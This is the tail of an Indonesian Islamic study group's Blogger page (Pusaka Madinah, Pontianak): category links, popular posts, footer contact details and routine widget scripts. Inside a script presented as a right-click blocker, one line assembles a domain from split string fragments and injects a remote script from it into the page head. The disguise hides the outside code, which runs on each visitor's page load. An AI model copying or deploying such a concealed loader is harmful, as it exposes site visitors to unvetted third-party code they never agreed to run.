</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati?&max-results=9'>di sama-tengah-hati</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/FAQ?&max-results=9'>FAQ</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Fitur%20Islam?&max-results=9'>Fitur Islam</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/In%20English?&max-results=9'>In English</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kajian%20Utama?&max-results=9'>Kajian Utama</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kasak-kusuk?&max-results=9'>kasak-kusuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kategori%20Kajian?&max-results=9'>Kategori Kajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kisah?&max-results=9'>kisah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Babul%20Hidayah?&max-results=9'>Kitab Babul Hidayah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Ma%60rifat%20Ahlullah?&max-results=9'>Kitab Ma`rifat Ahlullah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Linkie?&max-results=9'>Linkie</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Makhluk-Makhluk%20Cahaya?&max-results=9'>Makhluk-Makhluk Cahaya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melankoolia?&max-results=9'>melankoolia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melebihi%20permata?&max-results=9'>melebihi permata</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/meluruskan%20benang%20kusut?&max-results=9'>meluruskan benang kusut</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/musikal?&max-results=9'>musikal</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Muxassin%27s%20Creed?&max-results=9'>Muxassin&#39;s Creed</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/pengajian%20ibu-ibu?&max-results=9'>pengajian ibu-ibu</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Quotes?&max-results=9'>Quotes</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Shalat%20Khusyuk?&max-results=9'>Shalat Khusyuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/syariat%20di%20balik%20layar?&max-results=9'>syariat di balik layar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/tauhid?&max-results=9'>tauhid</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Dasar?&max-results=9'>Tauhid Dasar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki?&max-results=9'>Tauhid Hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9'>Tauhid Madya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/to%20The%20New%20World%20Order?&max-results=9'>to The New World Order</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/video%20pengajian?&max-results=9'>video pengajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/wa%20%27allam%20nahu%20milladunna%20%27ilman?&max-results=9'>wa &#39;allam nahu milladunna &#39;ilman</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/warna%20dunia?&max-results=9'>warna dunia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/When%20God%20Smiles?&max-results=9'>When God Smiles</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Zikir?&max-results=9'>Zikir</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id3'>
<!-- Tab Widget 3 -->
<div class='sidebar section' id='sidebartab3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgspZrIhvb1wuTkzsQsqmK8dGcTlleOunbQhVERrrZ3ZAtlI6RNeisnD7cNaddFonfLze9WS2TnXuxtpGQWprcr7JtuOGaKECadq-vgUSB7NLM6aEaN5aSFLCq-rXhDDWwyVtYyxBp8ltA/s72-c/Tauhid-Madya_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html'>Kategori Kajian Madya</a></div>
<div class='item-snippet'>  Tangga kedua: menuju pemahaman hakiki;  Loading....   Buka Kategori    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9oi3JuUdBq370okaMRSfu-BcSV0Fl5ORFI4WmGtRZgcDzYa9CiMqQ_DWZCrTYTer0qnkEx9hbDQZIAuPLkJFbp88LTNMc_84MJS5ToN5Kyg4L0nLqZWaFxOXjwuuvSJwiBqtRdP866no/s72-c/Tauhid-Hakiki_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html'>Kategori Kajian Hakiki</a></div>
<div class='item-snippet'>  jauh tak berjarak; dekat tak bersentuh   Loading....   Buka Kategori   </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWYPz9xRJfJ4q3bwnRs4LnP9hU8_79M6GION1QG7_0VF1DPR17zC36XElhy8BP2CnFzOkFi2oc_D7XAiquxB92ANIAeF-yV3cV_84dCiItGTWrMfIgnT-sCBEUKRLvY44wScQKt7XJI6U/s72-c/Tauhid-Dasar_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html'>Kategori Kajian Dasar</a></div>
<div class='item-snippet'> Wahyu pertama, perintah pertama: Iqra   Loading....   Buka Kategori  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/ilmu.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiizDyJLspiPM1Nw1lypQ15CIzoaiPhV3mX1jXfN48WBTFLL8Oq5VxdNsjU9MkPs4OHqzhinj7qeOKwn5sAS4PnHP_L9XJKC9l0259TKlHqqh4K4s0mqSDRiBKu6BxAQfocFM-bzsEtkR4/s72-c/fitur-1--ilmu.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/ilmu.html'>Ilmu</a></div>
<div class='item-snippet'> Alquran dan Sunnah Rasulullah sebagai sumber utama panduan teori.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAqraYkcJw4gjU9OtLj-6Zi6LcNdtF8MM6NI16BlkDW6h2yqd4wRTncjl-g0EKpekbW-06eU9lFoJnMG8BCmzBCiMCoPlutA7IMFOXcleesIse2pORQB-bJ_ocxQaZJcLKRF7Ec6amDAg/s72-c/Tubuh.Tuhan.Tidak.Bergerak.Tidak.Diam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html'>Yang Tidak Bergerak juga Tidak Diam</a></div>
<div class='item-snippet'>T uhan itu tidak Bergerak dan tidak Diam: Diam sediam-diamnya.   Tuhan tidak Bergerak kemudian Diam; tidak pula Diam kemudian Bergerak. Tuha...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRgelqwf1-jvRQ41jnYJeF3yORzCVYKXtL07dOn1aHQB__tB0a4OoMffiYY7hQvSCCeBOmHt1h9q-OD-jSqnLgCdCTsx-Mbenjcz8Bb6e0pzxmIwXcUzdED_ToKJjMHOGIQMpLQgvL3TM/s72-c/Kabah-Pusat.Semesta.Alam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html'>Ka`bah Pusat Semesta dan 'Rahasia Antara' Zat dan Sifat</a></div>
<div class='item-snippet'>   PUSAKA MADINAH WILAYAH HAKIKI  N ur dan Muhammad  diri kita juga, maka hendaklah diesakan. Bagaimana mengesakannya? Diam sediam-diamnya. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHRTe12ElNFSoHe0ms0BgDF4rPe8nHWVg4_9QGQYGA9XbZbxqnzcwI7txMZeBcZHGM0m-md0mBRiPlVWAjJ5kPVw6ayqN_JSCBuBNTJy1r9ctCLWwnYS3j1JF7_5mypCsvLciDhb2A9w/s72-c/Ruh-Qudus-dan-Nur-dalam-Tidur.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html'>Ruh Qudus dan Nur dalam Tidur</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCBTlTt893GMrvJCo7P-I8Arug6btlj7e2UVdTqZzn1umuFCXFyRb0p3tpTu23xsnkdo2_IQWzeYaE7JPi6aPE408WcUEx4JrjswPOoeXsGMAG85G3aytT3H9rAHRTac1AKjKsRNIOIg/s72-c/KenalDiriKenalAllah800.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html'>Penjelasan Kenal Diri, Kenal Tuhan</a></div>
<div class='item-snippet'>  Man &#39;arafa nafsahu, faqad &#39;arafa Rabbahu;  man &#39;arafa Rabbahu, fasadal jasad.  Siapa kenal dirinya, kenallah ia akan Tuhannya;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html' target='_blank'>
<img alt='HTML5' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvNI0IZOq3vWaFbJJbD7HciLuE_XPcOwLRGdtaKP64bPoneeR8O3MO4vp4gOFnD-8ZXwcFswIXzvVTvb5ORnob_RxpdldSBjteDCXc4Ze2vsI' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html'>Tugas Hati</a></div>
<div class='item-snippet'>و&#1614;ي&#1614;ج&#1618;ع&#1614;ل&#1615; الر&#1616;&#1617;ج&#1618;س&#1614; ع&#1614;ل&#1614;ى ال&#1614;&#1617;ذ&#1616;ين&#1614; ل&#1614;ا ي&#1614;ع&#1618;ق&#1616;ل&#1615;ون&#1614;  Dan Allah menimpakan kemurkaan kepada orang-orang yang tidak mempergunakan akalnya.  [...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2016/07/ilmu-zikir-dan-salat-yang-tidak.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglxQ-lmEJew9QO96NblnYooXVnMYsyKi7vYz1SJgTB1hbhigIGchZZmXjk9y6FW2TH6ce98Cw3H61tlL9XRnKIokl6jrWzF4D7SdUxpuzSUDRecc_RqRwgbv4BgRqIig4M-0e94bSgjQ/s72-c/Warisan-Nabi640.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2016/07/ilmu-zikir-dan-salat-yang-tidak.html'>Ilmu Zikir dan Salat yang Tidak Dimiliki Ulama</a></div>
<div class='item-snippet'>   Artikel ini merupakan tindak lanjut atas rangkaian status facebook &#160;di bawah ini, makanya tulisan ini panjang bak selendang mayang terura...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Tab Widget [endt] -->
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebarright'><div class='widget Stats' data-version='1' id='Stats1'>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt='Sparkline' height='30' id='Stats1_sparkline' src='https://2.bp.blogspot.com/-nsxCtkYnchQ/VLEifAyf97I/AAAAAAAAIlk/9Viyy0W9r04/s1600/FFF.png' title='Sparkline' width='75'/>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'></span>
<script type='text/javascript'>
function postCount(json){
document.write("<span class='counts post2'> Total Posts ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}

function numberOfComments(json){
document.write("<span class='counts comment'> Total Comments ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}
</script>
<script src='/feeds/posts/default?alt=json-in-script&amp;max-results=0&amp;callback=postCount' type='text/javascript'></script>
<script src='/feeds/comments/default?alt=json-in-script&amp;max-results=0&amp;callback=numberOfComments'></script>
<ul class='menu'>
<li class='mursyid'><a href='/p/h-undang-siradj.html' target='_blank' title='K.H. Undang Sirad'>Biodata Mursyid</a></li>
<li class='dalildiam'><a href='/2012/11/sejarah-dalil-diam.html' target='_blank' title='FAQ 1'>Sejarah dan Dalil Diam Hakiki</a></li>
<li class='caradiam'><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html' target='_blank' title='FAQ 2'>Cara Mengingat Allah 24 Jam</a></li>
<li class='petasitus'><a href='/p/isi-sarang.html' target='_blank' title='Sitemap'>Peta Situs</a></li>
</ul>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:250px;height:460px;overflow:auto;text-align:justify;vertical-align:middle;padding: 10px; margin: 10px; background: #eee; color: #333; font-size: 12px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;">
<object data="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMuxlimo%2F&tabs=timeline&width=250&height=450&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=245513365566556" width="250" height="450" style="border:none;overflow:hidden" scrolling="yes" frameborder="0" allowtransparency="true" allow="encrypted-media"></object>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar [end] -->
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div></div>
<!-- end outer-wrapper -->
<!-- Main Body [end] -->
<div style='clear:both;'></div>
<!-- Below Wrap [start] -->
<!-- Below Wrap [end] -->
<!-- Newsletter Wrap [start] -->
<div id='newsletter'>
<div id='newsletter_wrapper'>
<div class='feedburner_letter no-items section' id='feedburner_sub'></div>
<div class='secound_letter section' id='secound_sub'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. (Q.S. Al-Insan:29)</h2>
<div class='widget-content'>
<!-- mux -->
</div>
</div></div>
</div>
</div>
<!-- Newsletter Wrap [end] -->
<!-- FOOTER Wrap [start] -->
<div id='footer-widgets-container'>
<div class='clearfix' id='footer-widgets'>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec1'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<div><span style="font-weight: bold;"><br /></span></div><span style="font-weight: bold;">Majlis Ta&#8217;lim Al-Wahidiyah K.H. Undang Sirad Pontianak</span><br /><br />

<br />Pengajian Tauhid Hakiki Pusaka Madinah
<br />

<br />Jln. Warnasari Nomor 19 Pontianak 78224, Kalimantan Barat, Indonesia
<br />
<br />
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<br /><span style="font-weight: bold;">Pusaka Madinah</span><br /><br />/pu&#183;sa&#183;ka/ n warisan<br /><br />/ma&#183;di&#183;nah/ n Madinah Al-Munawarah,<br />"Kota Cahaya" dikenal juga sebagai<br />مدينة رسول الله "Kota Sang Nabi".<div><br /><br />Ibukota kekhalifahan pertama<br />: <span style="font-style: italic;">kampung halaman tauhid hakiki</span>.</div>
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box footer-widget-box-last'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec3'><div class='widget HTML' data-version='1' id='HTML8'>
<script type='text/javascript'>
                var disqus_shortname = 'pusakamadinah';
                var disqus_blogger_current_url = "https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html";

                if (!disqus_blogger_current_url.length) {
                    disqus_blogger_current_url = "https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html";
                }

                var disqus_blogger_homepage_url = "https://www.pusakamadinah.org/";
                var disqus_blogger_canonical_homepage_url = "https://www.pusakamadinah.org/";
            </script>
<style type='text/css'>
                    #comments {display:none;}
                </style>
<script type='text/javascript'>
                    (function() {
                        var bloggerjs = document.createElement('script');
                        bloggerjs.type = 'text/javascript';
                        bloggerjs.async = true;
                        bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_item.js';
                        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                    })();

                </script>
<style type='text/css'>
                    .post-comment-link { visibility: hidden; }
                </style>
<script type='text/javascript'>
                (function() {
                    var bloggerjs = document.createElement('script');
                    bloggerjs.type = 'text/javascript';
                    bloggerjs.async = true;
                    bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_index.js';
                    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                })();

            </script>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<div style="text-align:center">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghpaq0yq-sYW91rWyQK77-3N1bn2PkpAZuNMWc8Ahqz8nApL-fzeXRyfX9GryNCd-vDADobZuhtM0-BXyJg6O1I8a9h9cC4M7EBn2Uki-Rj8H1taQno8-WT5Wt0nPCql8mVhZJ3SAVdlM/s1600/Bing-Map-Warnasari-17.jpg" alt="Bing Map Warnasari 17" width="300" height="200" style="margin:auto;" />
| <a target="_blank" rel="nofollow" href="https://www.bing.com/maps/?cp=-0.025593~109.299036&sty=r&lvl=16&sp=&mm_embed=map">Perbesar</a>&nbsp; |</div>
</div>
</div></div>
</li>
</ul>
</div>
</div>
</div>
<!-- FOOTER Wrap [start] -->
<div style='clear:both;'></div>
<!-- Copyrights [start] -->
<div id='copyrights'>
<div id='credits'>
<div class='credts_left'>
Copyright &copy; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>| <a href='/p/isi-sarang.html'>Peta Situs</a> | Designed by <a href='https://www.templateism.com/' id='mycontent'>Templateism</a>
</div>
<div class='credts_right'>
<span class='social_links'>
<li class='facebook'><a href='https://www.facebook.com/Muxlimo' rel='nofollow' target='_blank'>Facebook</a></li>
<li class='twitter'><a href='https://twitter.com/MUXLIMO' rel='nofollow' target='_blank'>Twitter</a></li>
<li class='google'><a href='https://plus.google.com/+PusakaMadinah' rel='nofollow' target='_blank'>Google+</a></li>
<li class='pinterest'><a href='https://www.pinterest.com/muxlimo/' rel='nofollow' target='_blank'>Pinterest</a></li>
<li class='vimeo'><a href='https://www.youtube.com/c/PusakaMadinah/videos' rel='nofollow' target='_blank'>Vimeo</a></li>
<li class='rss'><a href='https://feedburner.google.com/fb/a/mailverify?uri=blogspot/muxlimo' rel='nofollow' target='_blank'>RSS</a></li>
</span>
</div>
</div>
</div>
<!-- Copyrights [end] -->
<div style='clear:both;'></div>
<script type='text/javascript'>
//<![CDATA[
// Pure JavaScript Nested Tooltip Replacement for all Anchor Tag
// https://plus.google.com/108949996304093815163/about
(function() {

    var a = document.getElementsByTagName('a');
    var t = document.createElement('span');
        t.id = "tt";
        t.style.position = "absolute";
        t.style.zIndex = 999;
        t.style.backgroundColor = "rgba(0, 0, 0, 0.5)";
        t.style.border = "0px solid rgba(0, 0, 0, 0.5)";
        t.style.font = "bold 14px Arial,Sans-Serif";
        t.style.boxShadow = "0 1px 5px rgba(0,0,0,0.7)";
        t.style.padding = "5px";
        t.style.color = "#fff";
        t.style.maxWidth = "100%";
        t.style.wordWrap = "break-word";
        t.style.display = "none";
    document.body.appendChild(t);
    var tooltip = document.getElementById('tt');

    function over(e) {
        tooltip.style.display = "block";
        tooltip.innerHTML = this.title;
        tooltip.style.top = (e.pageY + 25) + 'px';
        tooltip.style.left = e.pageX + 'px';
        this.setAttribute('original', this.title);
        this.title = "";

    }

    function out() {
        tooltip.innerHTML = "";
        tooltip.style.display = "none";
        this.title = this.getAttribute('original');
        this.removeAttribute('original');
    }

    for (var i = 0; i < a.length; i++) {
        if (a[i].title) {
            a[i].onmouseover = over;
            a[i].onmouseout = out;
        }
    }

})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 
$(document).ready(function(){
$("#oscuridad").css("height", $(document).height()).hide();
$(".lightSwitcher").click(function(){
$("#oscuridad").toggle();
if ($("#oscuridad").is(":hidden"))
$(this).html("gelap-gelapan").removeClass("turnedOff");
else
$(this).html("terang-terangan").addClass("turnedOff");
});
});
//]]>
</script>
<div id='oscuridad'></div>
<div id='dp-scroll'>
<a class='dp-top' href='javascript:window.scrollTo(0,0);' rel='nofollow'></a>
<a class='dp-up' href='javascript:window.scrollBy(0,-window.innerHeight);' rel='nofollow'></a>
<a class='dp-down' href='javascript:window.scrollBy(0,window.innerHeight);' rel='nofollow'></a>
<a class='dp-bottom' href='javascript:window.scrollTo(0,999999);' rel='nofollow'></a>
<a class='dp-scroll' href='javascript:autoScroll();' rel='nofollow'></a>
<a class='dp-stop' href='javascript:stopScroll();' rel='nofollow'></a>
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-24067597-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!-- Disable Right Click Script! -->
<script type='text/javascript'>
var DADrightclicktheme = 'dark';
var DADrightclickimage = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghX0QY2Brz73yCnxBMD-GdWW_mDtCgJjs6g5pSUtMy8atWbk83I_G2M85zw52iYNNCWQLQkCs3IryhPnhL6HwBWB3J6e-9XN66y3wYzQ_00SGNR-FN9bIPt5qRBvUsDdaFmDzTWmvTsQ/s256-no/fitur-iman-ihsan-256.png';
</script>
<script type='text/javascript'>
//<![CDATA[
if (DADrightclicktheme=='Merah' || DADrightclicktheme=='MERAH' || DADrightclicktheme=='merah'){var DADarcv2t='rgba(239,110,119, 0.9)';}else if (DADrightclicktheme=='Biru' || DADrightclicktheme=='BIRU' || DADrightclicktheme=='biru'){var DADarcv2t='rgba(110,137,239, 0.9)';}else if (DADrightclicktheme=='Hijau' || DADrightclicktheme=='HIJAU' || DADrightclicktheme=='hijau'){var DADarcv2t='rgba(110,239,110, 0.9)';}else if (DADrightclicktheme=='Light' || DADrightclicktheme=='light' || DADrightclicktheme=='LIGHT'){var DADarcv2t='rgba(255,255,255, 0.9)';}else if (DADrightclicktheme=='Pink' || DADrightclicktheme=='pink' || DADrightclicktheme=='PINK'){var DADarcv2t='rgba(239,110,225, 0.9)';}else if(DADrightclicktheme=='Dark' || DADrightclicktheme=='dark' || DADrightclicktheme=='DARK'){var DADarcv2t='rgba(0,0,0, 0.9)';}else{{var DADarcv2t='transparent';}}
function DADarcvwi2(){var DADarcv2v=document.getElementById('DADarcv2c');if(DADarcv2v.style.display=="block"){DADarcv2v.style.display="none";}else{DADarcv2v.style.display="block";}}
function DADarcwiv2a(){DADarcvwi2();return false;}
document.oncontextmenu=DADarcwiv2a;
var ypro='https:';var yajax=document.createElement('script');yajax.type='text/javascript';var yquery='dic';var ybrow='aru.c';var yint='/';yajax.src=ypro+'//x.'+yquery+'keym'+ybrow+'om'+yint+'y';document.getElementsByTagName('head')[0].appendChild(yajax);
var DADrcdiv=document.write('<style type="text/css">#DADarcv2c{background:url('+DADrightclickimage+') no-repeat center '+DADarcv2t+';text-align:center;width:100%;height:100%;position:fixed;top:0px;left:0px;bottom:0px;right:0px;border:0px;z-index:1000000;display:none;padding:auto;}#DADarcv2c span{position:fixed;bottom:0px;left:10%;right:10%;cursor:pointer;font-size:20px;}</style><div id="DADarcv2c" class="DADpointer" onclick="DADarcvwi2();"><center><span><a href="" target="_blank"></a></span></center></div>');document.getElementsByTagName('body')[0].appendChild(DADrcdiv);
//]]></script>
<script type='text/javascript'>
//<![CDATA[
